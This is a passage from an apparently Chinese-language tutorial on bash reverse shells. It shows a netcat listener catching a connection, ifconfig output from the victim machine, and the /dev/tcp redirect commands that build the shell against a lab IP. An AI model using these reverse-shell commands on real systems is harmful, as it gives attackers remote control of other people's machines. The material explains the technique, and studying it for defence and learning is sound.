 root@K0rz3n:~# nc -lvp 2333
listening on [any] 2333 ...
192.168.146.128: inverse host lookup failed: Unknown host
connect to [192.168.146.129] from (UNKNOWN) [192.168.146.128] 52370
ifconfig
docker0 Link encap:以太网 硬件地址 02:42:44:24:06:7f
inet 地址:172.17.0.1 广播:0.0.0.0 掩码:255.255.0.0
UP BROADCAST MULTICAST MTU:1500 跃点数:1
接收数据包:0 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:0 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:0
接收字节:0 (0.0 B) 发送字节:0 (0.0 B)
ens33 Link encap:以太网 硬件地址 00:0c:29:1c:f1:96
inet 地址:192.168.146.128 广播:192.168.146.255 掩码:255.255.255.0
inet6 地址: fe80::20c:29ff:fe1c:f196/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 跃点数:1
接收数据包:2361 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:2075 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
接收字节:602593 (602.5 KB) 发送字节:289886 (289.8 KB)
lo Link encap:本地环回
inet 地址:127.0.0.1 掩码:255.0.0.0
inet6 地址: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 跃点数:1
接收数据包:9350 错误:0 丢弃:0 过载:0 帧数:0
发送数据包:9350 错误:0 丢弃:0 过载:0 载波:0
碰撞:0 发送队列长度:1000
者的控制，攻击者执行的命令没法在受害者电脑上
执行。
于是我们似乎还需要一条这样的指令
bash -i < /dev/tcp/192.168.146.129/2333
我们将两条指令结合起来：
bash -i > /dev/tcp/192.168.146.129/2333